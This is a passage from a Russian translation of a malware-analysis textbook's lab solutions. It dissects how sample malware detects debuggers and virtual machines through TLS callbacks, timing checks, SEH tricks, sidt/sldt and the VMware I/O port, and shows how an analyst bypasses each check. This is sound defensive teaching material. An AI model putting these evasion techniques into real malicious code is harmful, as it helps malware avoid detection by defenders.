пароль. Судя по четвертому вопросу, здесь должен использоваться вызов strncmp.
Его можно увидеть в функции main по адресу 0x40123A, если загрузить программу
в IDA Pro. Запустим вредоносный код в OllyDbg и создадим по этому адресу точку
останова.
После запуска в отладчике программа Lab16-02.exe сразу же завершается, не доходя до точки останова. Подозревая что-то неладное, мы проверим PE-заголовок
файла. На рис. 16.4Л показано окно PEview с названиями его разделов.
Рис. 16.4Л. Раздел TLS файла Lab16-02.exe в окне PEview
Раздел TLS содержит функции обратного вызова, выполнение которых приводит
к преждевременному завершению программы в OllyDbg. Перейдите в IDA Pro и на-
Приложение В. Решения лабораторных работ 697
жмите Ctrl+E, чтобы узнать местоположение точек входа программы, как показано
на рис. 16.5Л.
Рис. 16.5Л. Раздел TLS файла Lab16-02.exe в окне PEview
Перейдите непосредственно к функции обратного вызова по адресу 0x401060,
дважды щелкнув на ней. Ее код представлен в листинге 16.5Л. Посмотрим, используются ли в ней методики противодействия отладке.
Листинг 16.5Л. Поиск признаков OllyDbg с помощью FindWindowA
00401063
00401067
00401069
0040106B
00401070
00401076
00401078
0040107A
0040107C
cmp
jnz
push
push
call
test
jz
push
call
[ebp+arg_4], 1
short loc_401081
0
offset ClassName
ds:FindWindowA
eax, eax
short loc_401081
0
_exit
; lpWindowName
; "OLLYDBG"
; int
Функция обратного вызова TLS начинается со сравнения arg_4 с 1; это позволяет
определить, вызывается ли она в результате запуска процесса (функции TLS вызываются системой на разных этапах). Иными словами, эта антиотладочная методика
применяется только при запуске программы.
В строке
вызывается функция FindWindowA с именем класса OLLYDBG. Таким
образом вредонос может легко определить наличие окна OllyDbg с именем по умолчанию. Если окно найдено, FindWindowA возвращает ненулевое значение, в результате
чего вызов exit в строке завершает программу.
Чтобы обойти эту проверку, можно заменить вызов exit в строке инструкция
ми NOP или воспользоваться плагином PhantOm для OllyDbg, как это делалось
в предыдущей лабораторной работе (параметры PhantOm показаны на рис. 16.3Л).
Если вы предпочли второй вариант, установите флажки Load Driver (Загрузить
драйвер) и Hide OllyDbg Windows (Скрыть окна OllyDbg), чтобы защититься от этой
методики.
Теперь загрузите программу в OllyDbg, укажите точку останова для вызова
strncmp по адресу 0x40123A и, прежде чем инициировать запуск, добавьте аргумент
командной строки abcd. После нажатия кнопки Play (Воспроизвести) все будет выглядеть так, будто функция strncmp сравнивает строки abcd и bzqrp@ss, но на самом
деле проверяются лишь первые четыре символа второй строки. Из этого можно
16
698 Приложения
было бы сделать вывод, что значение bzqr является паролем, но если подставить
его в качестве аргумента командной строки за пределами отладчика, мы получим
сообщение о неправильном пароле. Проанализируем код более внимательно, чтобы
понять, ускользнуло ли от нас что-то важное.
Для начала как следует пометим в листинге закодированную строку. Вторым аргументом вызова strncmp, который попадает в стек, является глобальная переменная
byte_408030, которая, как мы знаем, представляет собой массив из 4 байт. Превратим
эту переменную в четырехбайтный массив и переименуем ее в encoded_password.
Затем мы видим, что прямо перед вызовом strncmp в функции main выполняется
операция CreateThread. Чтобы взглянуть на код потока, созданного этой операцией,
сделайте двойной щелчок на аргументе, помеченном как StartAddress. Похоже, что
это процедура декодирования, так как она применяет к строке encoded_password
множество логических операций и сдвигов. Если исследовать ее внимательнее, выяснится, что она обращается к флагу BeingDebugged, как показано в строках и
листинга 16.6Л.
Листинг 16.6Л. Процедура декодирования с применением антиотладочной методики
00401124
0040112B
00401132
...
0040117D
00401184
0040118B
0040118E
...
004011A2
ror
mov
xor
encoded_password+2, 7
ebx, large fs:30h
encoded_password+3, 0C5h
rol
xor
mov
rol
encoded_password, 6
encoded_password, 72h
bl, [ebx+2]
encoded_password+1, 1
add
encoded_password+2, bl
Сначала структура PEB загружается в регистр EBX в строке , а затем флаг
и используется для изменения пароля
в строке . Чтобы не дать программе воспользоваться этой методикой, проще всего
обнулить флаг BeingDebugged. Это можно сделать либо вручную, либо с помощью
плагина PhantOm для OllyDbg, как было описано в предыдущей главе.
Опять загрузим программу в OllyDbg и прервем выполнение на вызове strncmp
по адресу 0x40123A. На этот раз пароль выглядит как bzrr. Но если подставить его
в качестве аргумента командной строки, то мы опять получим сообщение о неправильном пароле.
Вернувшись к процедуре декодирования, мы увидим, что в ней используется
глобальная переменная byte_40A968 (листинг 16.7Л).
BeingDebugged перемещается в регистр BL
Листинг 16.7Л. Глобальная переменная byte_40A968, используемая
при декодировании пароля
0040109B
004010A1
...
0040110A
00401111
mov
or
bl, byte_40A968
al, 1
rol
add
encoded_password, 2
encoded_password+1, bl
Приложение В. Решения лабораторных работ 699
В строке byte_40A968 помещается в регистр BL, который затем участвует в декодировании . Выполнив двойной щелчок на переменной byte_40A968, мы увидим,
что изначально ей присваивается значение 0, но при этом у нее есть перекрестная
ссылка, ведущая к sub_401020. Эта функция показана в листинге 16.8Л.
Листинг 16.8Л. Антиотладочная методика OutputDebugStringA
00401024
0040102B
0040102E
0040102F
00401035
0040103A
00401040
00401046
00401049
0040104B
00401051
00401054
mov
mov
push
call
push
call
call
cmp
jnz
mov
add
mov
[ebp+dwErrCode], 3039h
eax, [ebp+dwErrCode]
eax
ds:SetLastError
offset OutputString
ds:OutputDebugStringA
ds:GetLastError
eax, [ebp+dwErrCode]
short loc_40105A
cl, byte_40A968
cl, 1
byte_40A968, cl
; dwErrCode
; "b"
В строке
вызывается функция OutputDebugStringA, которая выводит строку
с помощью отладчика (в данном случае "b"). Если отладчик не подключен, устанавливается код ошибки. Для этого в строке вызов SetLastError присваивает значение
0x3039, а функция проверяет его наличие . Если программа работает вне отладчика,
код ошибки меняется; следовательно, если изменения не произошло, устанавливается
нулевой флаг (значит, программа запущена в отладчике). В случае успешной проверки
код инкрементирует byte_40A968 на 1 . Чтобы справиться с этой методикой, проще
всего заменить операцию add в строке инструкциями NOP.
Теперь мы должны определить, каким образом вызывается функция из листинга 16.8Л (sub_401020). Проверив перекрестные ссылки, мы видим, что sub_401020
используется в функции обратного вызова TLS, как показано в листинге 16.9Л (выделено жирным шрифтом).
Листинг 16.9Л. Проверка и вызов из функции TLS
00401081
00401085
00401087
cmp
jnz
call
[ebp+arg_4], 2
short loc_40108C
sub_401020
Код в листинге 16.9Л начинается со сравнения arg_4 с числом 2. Ранее мы отмечали, что с помощью этого аргумента код определяет, откуда вызывается функция TLS:
1 обозначает момент запуска процесса, 2 соответствует запуску потока, а 3 — завершению
программы. Следовательно, повторный вызов этой функции происходит при выполнении операции CreateThread в результате использования OutputDebugStringA.
Получение правильного пароля
Чтобы наконец получить пароль, установим и настроим плагин OllyDbg PhantOm:
это позволит нам уйти от проверки флага BeingDebugged и применения вызова
FindWindow. Загрузим программу в OllyDbg, заменим операцию add по адресу 0x401051
16
700 Приложения
инструкциями NOP и укажем точку останова для вызова strncmp (0x40123A).
На этот раз мы видим пароль byrr. Если подставить его в качестве аргумента коман
дной строки, получится следующее сообщение:
You entered the correct password!
Работа 16.3
Краткие ответы
1. В этом вредоносе полезными выглядят лишь импорты функций и строки cmd
и cmd.exe.
2. При запуске вредонос ничего не делает и сразу же завершается.
3. Для нормальной работы программы ее нужно переименовать в peo.exe.
4. Этот вредонос использует антиотладочные методики, основанные на трех разных
функциях: rdtsc, GetTickCount и QueryPerformanceCounter.
5. Если проверка QueryPerformanceCounter проходит успешно, вредонос изменяет строку, без которой он не может корректно работать. Успешная проверка
GetTickCount приводит к необработанному исключению, что вызывает сбой программы. В случае успешной проверки rdtsc вредонос попытается удалить себя
с диска.
6. Антиотладочные проверки с замером времени дают положительный результат,
потому что вредонос генерирует и перехватывает исключение, которое затем
обрабатывается путем манипуляции механизмом SEH (structured exception
handling — обработка структурированных исключений): он внедряет свой собственный обработчик между двумя вызовами для проверки времени. В отладчике
исключения обрабатываются намного медленней, чем за его пределами.
7. Вредонос использует доменное имя adg.malwareanalysisbook.com.
Подробный анализ
Как отмечалось в описании лабораторной работы, этот вредонос отличается от
Lab09-02.exe только наличием механизмов противодействия отладке. Для начала
было бы неплохо вернуться к решению лабораторной работы 9.2, чтобы вспомнить,
какими возможностями обладает эта программа.
Статический анализ указывает на схожесть файлов Lab16-03.exe и Lab09-02.exe:
они содержат всего несколько строк, помимо cmd.exe. Загрузив Lab16-03.exe в IDA
Pro, мы увидим уже знакомый нам код. В листинге 16.10Л показано, как вредонос
использует порт 9999 и вызов gethostbyname, чтобы получить IP-адрес домена (так
же, как и в лабораторной работе 9.2).
Приложение В. Решения лабораторных работ 701
Листинг 16.10Л. Те же вызовы, что и в лабораторной работе 9.2: поиск IP-адреса по доменному
имени и перевод номера порта в сетевой формат
004015DB
...
0040160D
00401612
call
ds:gethostbyname
push
call
9999
ds:htons
; hostshort
Этот вредонос применяет DNS и подключается к порту 9999, поэтому стоит
воспользоваться динамической средой на основе ApateDNS и Netcat. Однако при
первом запуске программа не выполняет DNS-запросов и не обращается к выше
упомянутому порту. Как вы помните из лабораторной работы 9.2, программа должна
называться ocl.exe. Посмотрим, относится ли это и к данному вредоносу.
В начале выполнения главной функции вредоноса в стек попадают две строки:
1qbz2wsx3edc и ocl.exe. Переименуем файл в ocl.exe и посмотрим, произойдет ли
подключение. Если нет, это будет означать, что код, идущий перед сравнением,
нужно изменить.
В листинге 16.11Л показано сравнение строк, которое определяет, имеет ли запущенная программа подходящее имя.
Листинг 16.11Л. Использование вызова strncmp для проверки имени модуля
0040150A
00401510
00401511
00401517
00401518
mov
push
lea
push
call
ecx, [ebp+Str2]
ecx
edx, [ebp+Str1]
edx
_strncmp
; Str2
; Str1
В строке мы видим переменную Str2, которая будет хранить текущее имя запущенного вредоноса. Переменная Str1 находится в строке . Если пройтись вверх
по коду, все выглядит так, будто в Str1 хранится наша строка ocl.exe, но еще до
сравнения она передается в функцию sub_4011E0. Загрузим эту программу в OllyDbg
и укажем точку останова для вызова strncmp по адресу 0x401518.
После создания точки останова и нажатия кнопки Play (Воспроизвести) отладчик
перехватит исключение, вызванное делением на ноль. Данное исключение можно
передать программе, нажав сочетание клавиш Shift+F9; вы можете поменять настройки отладчика и сделать так, чтобы он делал это автоматически.
Получив исключение, программа его обрабатывает и доходит до точки останова по
адресу 0x401518. Мы видим, что значение в стеке qgr.exe сравнивается с Lab16-03.exe,
поэтому попробуем переименовать файл в qgr.exe. Но и после этого вредонос отказывается выполнять DNS-запрос и подключаться к порту.
Функция QueryPerformanceCounter
Нам нужно исследовать функцию sub_4011E0, которая идет перед вызовом strncmp
и принимает строку ocl.exe. Как видно в листинге 16.12Л, она дважды вызывает
QueryPerformanceCounter (выделено жирным шрифтом).
16
702 Приложения
Листинг 16.12Л. Антиотладочная проверка времени с помощью функции
QueryPerformanceCounter
00401219
0040121C
0040121D
...
0040126A
00401270
00401271
00401277
0040127D
00401280
00401286
00401290
00401292
lea
push
call
eax, [ebp+PerformanceCount]
eax
; lpPerformanceCount
ds:QueryPerformanceCounter
lea
push
call
mov
sub
mov
cmp
jle
mov
ecx, [ebp+var_110]
ecx
; lpPerformanceCount
ds:QueryPerformanceCounter
edx, [ebp+var_110]
edx, dword ptr [ebp+PerformanceCount]
[ebp+var_114], edx
[ebp+var_114], 4B0h
short loc_40129C
[ebp+var_118], 2
Код, который мы собираемся исследовать, находится между двумя вызовами
QueryPerformanceCounter , но сначала рассмотрим остальные участки функции.
В строке
вредонос вычитает первый перехват (lpPerformanceCount) из второго
(var_110). Затем разница во времени сравнивается со значением 0x4B0 (1200 в десятичном формате). Если она превышает 1200, переменной var_118 присваивается значение 2;
если нет, она продолжает хранить 1 (свое инициализационное значение).
Сразу после этой проверки начинается цикл for по адресу 0x40129C (здесь его
не видно). С помощью переменной var_118 он изменяет строку, переданную в функцию (arg_0); следовательно, проверка QueryPerformanceCounter влияет на итоговый
результат. Строка, используемая в операции strncmp, варьируется в зависимости от
того, выполняется ли программа в отладчике. Для получения подходящей строки
переменная var_118 в момент вхождения в цикл должна быть равна 1. Чтобы этого
добиться, создадим точку останова для strncmp и заменим инструкциями NOP
строку . Теперь мы видим, что для нормальной работы вредоноса за пределами
отладчика файл должен называться peo.exe.
Изучим код между двумя вызовами QueryPerformanceCounter. Как показано в листинге 16.13Л, он начинается с сочетания инструкций call/pop, которые помещают
текущее значение EIP в регистр EAX.
Листинг 16.13Л. Вредонос устанавливает собственный обработчик и генерирует подходящее
исключение
00401223
00401228
00401229
0040122B
0040122D
0040122F
00401232
00401234
00401235
0040123C
00401243
00401245
call
pop
xor
mov
xor
add
add
push
push
mov
div
sub
$+5
eax
ecx, ecx
edi, eax
ebx, ebx
ebx, 2Ch
eax, ebx
eax
large dword ptr fs:0
large fs:0, esp
ecx
edi, 0D6Ah
Приложение В. Решения лабораторных работ 703
0040124B
00401250
00401252
00401254
00401258
0040125F
00401261
00401262
00401269
mov
jmp
repne
mov
add
xor
retn
pop
pop
ecx, 0Ch
short loc_401262
stosb
ecx, [esp+0Ch]
dword ptr [ecx+0B8h], 2
eax, eax
large dword ptr fs:0
eax
Поместив текущее значение EIP в EAX, вредонос добавляет к нему 0x2C .
В результате EAX будет содержать адрес 0x2C + 0x401228 = 0x401254, который
указывает на код, начинающийся со строки . Затем вредонос модифицирует цепочку вызовов SEH, вставляя в нее адрес 0x401254 (см. главу 15). Это изменение
осуществляется в строках и . Во время выполнения инструкции div ecx генерируется исключение, связанное с делением на ноль, поскольку ранее регистр ECX уже
был обнулен; это приводит к срабатыванию вредоносного обработчика . Следующие
две инструкции обрабатывают исключение и возвращают поток выполнения на участок,
который следует сразу за делением на ноль. В итоге программа дойдет до строки ,
где из цепочки SEH удаляется обработчик исключения вредоноса.
Вредонос занимается всеми этими манипуляциями, чтобы выполнить код, который работает внутри отладчика значительно медленнее, чем за его пределами.
Как мы уже объясняли в главе 8, отладчик обрабатывает исключения немного
медленнее. Этой небольшой разницы во времени достаточно, чтобы вредонос смог
обнаружить отладчик.
Функция GetTickCount
Теперь создадим точку останова для вызова gethostbyname по адресу 0x4015DB,
чтобы узнать, какое доменное имя использует вредонос. Однако мы видим, что программа завершается, не доходя до этой точки. Как показано в листинге 16.14Л, в коде
функции main присутствуют два вызова GetTickCount (выделены жирным шрифтом).
Листинг 16.14Л. Антиотладочная проверка времени с помощью GetTickCount
00401584
0040158A
00401590
00401595
0040159B
004015A1
004015A7
004015AD
004015B0
004015B2
004015B4
004015B6
call
mov
call
call
mov
mov
sub
cmp
jbe
xor
mov
retn
ds:GetTickCount
[ebp+var_2B4], eax
sub_401000
ds:GetTickCount
[ebp+var_2BC], eax
ecx, [ebp+var_2BC]
ecx, [ebp+var_2B4]
ecx, 1
short loc_4015B7
eax, eax
[eax], edx
В строке , между двумя вызовами GetTickCount, вызывается функция sub_401000:
она производит те же манипуляции с цепочкой SEH, какие мы встречали во время
16
704 Приложения
анализа метода QueryPerformanceCounter. Дальше в строке
вредонос сравнивает
разницу во времени, предварительно переведя ее в миллисекунды. Если она превышает 1 миллисекунду, код выполняет инструкцию в строке . Это приводит к сбою
программы, так как предыдущая инструкция обнулила регистр EAX. Чтобы это
исправить, нужно просто заставить код перейти в строку .
Инструкция rdtsc
В ходе исследования процедуры декодирования можно заметить различия между
программами Lab16-03.exe и Lab09-02.exe. В этой лабораторной работе инструкция rdtsc используется дважды, а посредине мы видим уже знакомый нам код для
манипуляции цепочкой SEH. Инструкции rdtsc представлены в листинге 16.15Л
и выделены жирным шрифтом (мы опустили код для работы с SEH).
Листинг 16.15Л. Антиотладочная проверка времени с использованием rdtsc
00401323
00401325
...
0040136D
0040136F
00401372
00401375
00401376
00401377
0040137E
00401380
rdtsc
push
eax
rdtsc
sub
mov
pop
pop
cmp
jbe
call
eax, [esp+20h+var_20]
[ebp+var_4], eax
eax
eax
[ebp+var_4], 7A120h
short loc_401385
sub_4010E0
В строке результат выполнения инструкции rdtsc попадает в стек. Позже выполняется вторая инструкция rdtsc, но на этот раз из результата (EAX) вычитается
ранее полученное значение . В IDA Pro первый результат ошибочно помечен как
локальная переменная var_20. Чтобы это исправить, щелкните на var_20 правой
кнопкой мыши и превратите инструкцию в sub eax, [esp].
В строке разница во времени сохраняется в переменную var_4 и сравнивается
с 0x7A120 (500 000 в десятичном формате). Если она больше 500000, в строке вызывается функция sub_4010E0, которая пытается удалить вредонос с диска, но терпит
неудачу, так как тот запущен внутри отладчика. И все же вредонос завершит работу,
так как в конце функции делается вызов exit.
Резюме
В этой лабораторной работе мы использовали три методики противодействия
анализу внутри отладчика, основанные на вызовах QueryPerformanceCounter ,
GetTickCount и rdtsc. Чтобы победить эту программу на ее собственном поле, проще всего заменить переходы инструкциями NOP или превратить их из условных
в безусловные. Найдя подходящее имя для вредоноса (peo.exe), мы можем выйти
из отладчика, переименовать файл и наконец выполнить базовый динамический
анализ.
Приложение В. Решения лабораторных работ 705
Работа 17.1
Краткие ответы
1. Этот вредонос определяет, запущен ли он внутри ВМ, используя уязвимые инструкции платформы x86.
2. Скрипт находит три потенциальные инструкции противодействия виртуальным
машинам (анти-ВМ) и выделяет их красным цветом: sidt, str и sldt.
3. Если инструкции sidt или str обнаружат VMware, вредонос себя удалит. Если
обнаружение произойдет с помощью инструкции sldt, вредонос завершит работу,
так и не создав главного потока, но при этом будет создана зараженная служба
MalService.
4. На нашем компьютере с VMware Workstation 7, оснащенном Intel Core i7, ни одна
из этих методик не сработала. У вас могут быть другие результаты — все зависит
от вашего аппаратного и программного обеспечения.
5. Причины срабатывания или несрабатывания той или иной методики описываются в ходе подробного анализа.
6. Вы можете заменить sidt и str инструкциями NOP или переключить флаги
перехода во время отладки вредоноса.
Подробный анализ
Здесь рассматривается тот же вредонос, что и в лабораторной работе 7.1, только с применением методик анти-ВМ, поэтому лучше всего будет начать с файла Lab07-01.
exe. Мы нашли две новые функции — sub_401000 (метод самоудаления) и sub_401100
(которая вызывает инструкцию sldt). Можно запустить программу Lab17-01.exe
в виртуальной машине и посмотреть, чем ее поведение отличается от Lab07-01.exe.
Результаты динамического анализа зависят от конкретной системы, но могут совпадать с информацией, полученной в лабораторной работе 7.1.
Поиск уязвимых инструкций
Для автоматического поиска уязвимых инструкций платформы x86 можно использовать поддержку Python в IDA Pro (доступна в коммерческой версии). Создайте собственный скрипт на основе листинга 17.4 или используйте готовый файл
findAntiVM.py, который прилагается к лабораторным работам. Чтобы запустить
скрипт в IDA Pro, выберите пункт меню FileScript File (ФайлФайл скрипта) и откройте findAntiVM.py. В окне дизассемблера должен появиться следующий вывод:
Number of potential Anti-VM instructions: 3
Это говорит о том, что скрипт обнаружил три вида уязвимых инструкций. Если
прокрутить окно с кодом, можно увидеть инструкции, выделенные красным: sidt,
17
706 Приложения
str и sldt; если у вас нет коммерческой версии IDA Pro, вы можете найти их с по-
мощью меню SearchText (ПоискТекст).
Мы проанализируем каждую из этих инструкций, попытаемся понять, к каким
последствиям приводит успешное срабатывание той или иной методики анти-ВМ,
попробуем их обезвредить и выясним, почему они не работают на нашем компьютере.
Инструкция sidt (методика Red Pill)
Первой найденной нами уязвимой инструкцией оказалась sidt (известная также как
Red Pill). Ее можно видеть в строке
листинга 17.1Л. В строке
она сохраняет
старшие 4 байта своего результата в переменную var_420, которая будет использована позже.
Листинг 17.1Л. Использование Red Pill
004011B5
004011BC
004011C2
sidt
mov
mov
fword ptr [ebp+var_428]
eax, dword ptr [ebp+var_428+2]
[ebp+var_420], eax
Несколькими инструкциями ниже вредонос ищет виртуальную машину. Это
показано в листинге 17.2Л.
Листинг 17.2Л. Сравнение и проверка в условном переходе после инструкции sidt
004011DD
004011E3
004011E6
004011EC
mov
shr
cmp
jz
ecx, [ebp+var_420]
ecx, 18h
ecx, 0FFh
loc_40132F
В строке сдвигаются старшие 4 байта из результата sidt (var_420), поскольку
шестой байт sidt (или четвертый в var_20) содержит начало базового адреса. Пятый
байт сравнивается с 0xFF, сигнатурой VMware. Выполнение перехода в строке
означает, что вредонос обнаружил виртуальную среду; в итоге он пытается завершить свою работу с помощью функции 0x401000 и удалить себя с диска.
В нашей тестовой среде проверка не срабатывает — вероятно, из-за того, что у нас
многопроцессорный компьютер. Если создать точку останова по адресу 0x4011EC,
можно увидеть, что регистр ECX не содержит сигнатуру VMware (0xFF). Если эта
методика работает в вашей среде, замените sidt инструкциями NOP или предотвратите переход jz в отладчик в строке .
Инструкция str
Второй по счету уязвимой инструкцией является str в строке 0x401204:
00401204
str
word ptr [ebp+var_418]
Эта инструкция загружает сегмент создания задачи (TSS) в четырехбайтную
локальную переменную var_418, которая повторно используется только после вызова GetModuleFileName.
Приложение В. Решения лабораторных работ 707
В случае успешного выполнения инструкции str вредонос не создаст службу
MalService. В листинге 17.3Л показана проверка первых 2 байт; чтобы совпасть
с сигнатурой VMware, они должны быть равны 0 и 0x40 .
Листинг 17.3Л. Проверка результата выполнения инструкции str
00401229
0040122F
00401235
00401237
00401239
0040123F
00401244
00401247
00401249
mov
and
test
jnz
mov
and
cmp
jnz
jmp
edx, [ebp+var_418]
edx, 0FFh
edx, edx
short loc_40124E
eax, [ebp+var_418+1]
eax, 0FFh
eax, 40h
short loc_40124E
loc_401338
В нашей среде эта проверка не срабатывает. Создав точку останова по адресу
0x40122F, мы увидели, что переменная var_418 содержит 0x28 вместо 0x4000 (сигнатуры VMware).
Если эта методика работает в вашей среде, замените str инструкциями NOP или
заставьте программу выполнить переход jnz в отладчик по адресу 0x401237.
Инструкция sldt (No Pill)
Последняя методика анти-ВМ, используемая в этом вредоносе, основана на инструкции sldt (также известной под названием No Pill). Она находится внутри функции,
помеченной в IDA Pro как sub_401100. Ее вызов показан в листинге 17.4Л.
Листинг 17.4Л. Подготовка и выполнение инструкции sldt
00401109
0040110E
...
00401121
00401125
00401128
0040112B
mov
mov
eax, dword_406048 ;0xDDCCBBAA
[ebp+var_8], eax
sldt
mov
mov
mov
word ptr [ebp+var_8]
edx, [ebp+var_8]
[ebp+var_C], edx
eax, [ebp+var_C]
Как можно видеть в строке , переменной var_8 присваивается содержимое регистра EAX, который в предыдущей инструкции получает значение dword_406048.
Последнее хранит константу инициализации (0xDDCCBBAA). Результат выполнения
sldt сохраняется в переменную и полностью помещается в регистр EAX .
Когда функция завершится, код проверит, не обнулены ли младшие биты константы инициализации, как это показано в строке
листинга 17.5Л. Если биты
равны нулю, выполняется переход, после чего вредонос завершит работу, не создавая
нового потока.
Листинг 17.5Л. Проверка результата выполнения инструкции sldt
004012D1
004012D6
004012DB
call
cmp
jnz
sub_401100
eax, 0DDCC0000h
short loc_40132B
17
708 Приложения
В нашей среде эта проверка получилась неудачной. Создав точку останова по адресу 0x4012D6, мы увидели, что в этот момент регистр EAX содержал
0xDDCC0000; это говорит о том, что виртуальная машина не была обнаружена.
Если эта методика работает в вашей среде, замените весь листинг 17.5Л инструкциями NOP или не дайте программе выполнить переход jnz в отладчик.
Работа 17.2
Краткие ответы
1. Программа экспортирует вызовы InstallRT , InstallSA , InstallSB , PSLIST ,
ServiceMain, StartEXS, UninstallRT, UninstallSA и UninstallSB.
2. DLL удаляется из системы с помощью файла .bat.
3. Создается скрипт .bat с кодом для самоудаления и файл под названием
xinstall.log, который содержит строку "Found Virtual Machine, Install Cancel".
4. Этот вредонос обращается к коммуникационному порту ввода/вывода VMware,
передавая инструкции in магическое значение VX и тип действия 0xA.
5. Чтобы вредонос установился, во время выполнения нужно модифицировать
инструкцию in по адресу 0x100061DB.
6. Чтобы полностью отключить обнаружение виртуальной машины, поменяйте
в hex-редакторе статическую строку [This is DVM]5 на [This is DVM]0. Как вариант,
можно заменить проверку инструкциями NOP и записать изменения на диск.
7. Вызов InstallRT выполняет установку путем внедрения библиотеки. В качестве
необязательного параметра выступает процесс, в который нужно внедриться. В вызове InstallSA установка осуществляется за счет создания новой службы. Вызов
InstallSB устанавливает службу и внедряет DLL, если служба, которую нужно
перезаписать, по-прежнему работает.
Подробный анализ
В этой лабораторной работе рассматривается многофункциональный экземпляр
вредоносного ПО. Мы попытаемся продемонстрировать, каким образом методики
анти-ВМ могут стать препятствием в анализе безопасности. Мы сосредоточимся
на нивелировании и изучении тех аспектов вредоноса, которые нацелены против
выполнения внутри виртуальной машины. Полным разбором вредоносного кода вы
можете заняться самостоятельно.
Для начала исследуем экспорты и импорты вредоноса, используя утилиту PEview.
Достаточно объемная таблица импорта указывает на то, что эта программа обладает широким набором возможностей, таких как работа с реестром (RegSetValueEx)
и службами (ChangeService), создание снимков экрана (BitBlt), получение списка
процессов (CreateToolhelp32Snapshot), внедрение в процессы (CreateRemoteThread)
Приложение В. Решения лабораторных работ 709
и сетевые функции (WS2_32.dll). Мы также видим ряд экспортных вызовов, которые
связаны в основном с установкой и удалением вредоноса:
InstallRT
InstallSA
InstallSB
PSLIST
ServiceMain
StartEXS
UninstallRT UninstallSA UninstallSB
Наличие экспортной функции ServiceMain говорит нам о том, что этот вредонос,
вероятно, может запускаться в виде службы. Названия, которые заканчиваются на
SA и SB, могут принадлежать экспортным методам, связанным с установкой службы.
Попытаемся запустить этот вредонос и проследить за его работой с помощью
динамического анализа. Установим в procmon фильтр для rundll32.exe (эта утилита
поможет нам запустить библиотеку из командной строки) и выполним в виртуальной машине следующую команду:
rundll32.exe Lab17-02.dll,InstallRT
Мы сразу же видим, как вредонос удаляется из системы; после него остается
лишь файл xinstall.log, который содержит внутри строку "Found Virtual Machine,
Install Cancel". Это означает, что в данном двоичном файле используется методика
анти-ВМ.
ПРИМЕЧАНИЕ
Поддержка ведения журнала иногда встречается и в настоящем вредоносном
ПО: она помогает злоумышленникам определить, какие изменения следует
внести для проведения успешной атаки. Кроме того, записывая в журнал
различные конфигурационные данные, такие как информация о виртуальной
машине, автор вредоноса может обнаружить проблемы, с которыми сталкивается его детище.
В выводе procmon можно заметить, что вредонос создает файл vmselfdel.bat,
с помощью которого сам себя удаляет. Загрузив библиотеку в IDA Pro и отследив
перекрестные ссылки, ведущие от строки vmselfdel.bat, мы обнаружим процедуру sub_10005567 со скриптовым кодом для самоудаления, который записывается
в файл .bat.
Теперь попытаемся понять, почему вредонос себя удаляет. Мы можем воспользоваться скриптом findAntiVM.py из предыдущей лабораторной работы или пройтись
по перекрестным ссылкам, ведущим к методу
sub_10005567 (который создает vmselfdel.bat).
Попробуем второй вариант.
Как видно на рис. 17.1Л, к этой функции
направлены три перекрестные ссылки, которые находятся в разных экспортных функциях. Пройдемся по ссылке, ведущей к вызову
Рис. 17.1Л. Перекрестные ссылки,
ведущие к sub_100055567
InstallRT, чтобы исследовать его код.
17
710 Приложения
Листинг 17.6Л. Проверка наличия ВМ, проводимая внутри InstallRT
1000D870
1000D875
1000D87A
1000D881
1000D886
1000D887
1000D88C
push
call
mov
call
pop
call
jmp
offset unk_1008E5F0 ; char *
sub_10003592
[esp+8+var_8], offset aFoundVirtualMa ; "Found Virtual Machine,..."
sub_10003592
ecx
sub_10005567
short loc_1000D8A
В строке
листинга 17.6Л вызывается функция для создания vmselfdel.bat.
В строке находится ссылка на строку, найденную ранее в файле xinstall.log (выделена жирным шрифтом). Изучив функции и , мы видим, что первая открывает
файл xinstall.log, а вторая записывает туда "Found Virtual Machine, Install Cancel".
Если участок кода, показанный в листинге 17.6Л, просмотреть в графическом
режиме, можно заметить два маршрута, которые к нему ведут. Они основаны на
условных переходах после вызовов sub_10006119 и sub_10006196. Первый вызов
пустой, поэтому механизм обнаружения виртуальной машины должен содержаться
во втором. В листинге 17.7Л показан фрагмент функции sub_10006196.
Листинг 17.7Л. Обращение к порту ввода/вывода
100061C7
100061CC
100061D1
100061D6
100061DB
100061DC
100061E2
...
100061FA
mov
mov
mov
mov
in
cmp
setz
eax, 564D5868h ;'VMXh'
ebx, 0
ecx, 0Ah
edx, 5658h ;'VX'
eax, dx
ebx, 564D5868h ;'VMXh'
[ebp+var_1C]
mov
al, [ebp+var_1C]
Вредонос обращается к порту ввода/вывода (0x5668), используя запрос в строке
(для взаимодействия между гостевой и основной ОС VMware использует виртуальный порт). В строке номер порта загружается в регистр EDX, а тип действия, которое нужно выполнить, помещается внутрь ECX в предыдущей инструкции. В этом
случае действие равно 0xA, что означает «получить тип версии VMware». В строке
в EAX сохраняется магическое число 0x564d5868 (VMXh); вредонос проверяет его
с помощью операции cmp
сразу после выполнения инструкции in. Результат
проверки помещается в переменную var_1C и в итоге оказывается в регистре AL,
куда sub_10006196 возвращает свой результат.
Похоже, что этому вредоносу не нужна версия VMware. Он просто хочет узнать,
вернет ли порт ввода/вывода магическое значение. Чтобы избежать обращения
к этому порту во время выполнения программы, нужно заменить in инструкцией
NOP. Это позволит вредоносу закончить установку.
Прежде чем углубляться в динамический анализ импортов, сначала закончим
с экспортным методом InstallRT. Его начало представлено в листинге 17.8Л. Инструкция jz в строке определяет, будет ли задействована методика анти-ВМ.
Приложение В. Решения лабораторных работ 711
Листинг 17.8Л. Проверка статического параметра конфигурации DVM
1000D847
1000D84C
1000D84D
1000D853
1000D856
1000D857
1000D859
1000D85B
1000D85C
mov
push
mov
add
push
call
test
pop
jz
eax, off_10019034 ; [This is DVM]5
esi
esi, ds:atoi
eax, 0Dh
eax
; Str
esi
; atoi
eax, eax
ecx
short loc_1000D88E
Здесь используется инструкция atoi (выделена жирным шрифтом), которая превращает строку в число. Входящее значение извлекается из строки [This is DVM]5
(тоже выделена жирным шрифтом). Ссылка на [This is DVM]5 загружается в регистр
EAX, к которому в строке
добавляется 0xD. В результате указатель сдвигается
на пятый символ строки, который превращается в число 5 с помощью вызова atoi.
В строке число сравнивается с 0.
ПРИМЕЧАНИЕ
DVM — это статический параметр конфигурации. С помощью hex-редактора
можно поменять считываемую строку на [This is DVM]0, после чего вредонос
перестанет проверять наличие виртуальной машины.
Ниже представлены некоторые статические параметры конфигурации, найденные в файле Lab17-02.exe; доменное имя и номер порта выделены жирным шрифтом. Параметр LOG (тоже выделен), вероятно, используется для определения того,
нужно ли создавать и вести журнальный файл xinstall.log:
[This
[This
[This
[This
[This
[This
is
is
is
is
